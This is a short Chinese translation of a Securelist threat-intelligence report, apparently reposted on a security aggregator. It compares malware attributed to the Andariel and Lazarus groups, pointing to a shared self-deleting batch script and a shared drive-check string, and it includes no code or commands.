

然而,除了与 Andariel 组织的联系之外,研究人员在第三阶段的有效载荷中发现了与 Lazarus 组织的两个较弱的联系。它显示了与之前由 CISA 传播的 PEBBLEDASH 恶意软件家族的相似。 CISA 将此恶意软件变体归因于他们称为 Hidden Cobra 的攻击者。研究人员将此恶意软件变种称为 Manuscrypt,并将其归类于 Lazarus 组织。

其中一个类似之处是在两个实例中使用的批处理脚本,目的是删除自身:

相同的批处理脚本

两种恶意软件类型都会在进程中枚举本地驱动器和分区,当当前驱动器类型为“DRIVE_CDROM”时,两个实例都使用字符串“CD Drive”。

相同的驱动器检查结果

总之,研究人员认为Andariel组织是这次攻击的幕后黑手。不过也可能与Lazarus组织有微弱联系。

总结

Andariel组织继续专注于韩国的目标,但他们的工具和技术已经有了相当大的进步。

本文翻译自:https://securelist.com/andariel-evolves-to-target-south-korea-with-ransomware/102811/如若转载,请注明原文地址

如有侵权请联系:admin#unsafe.sh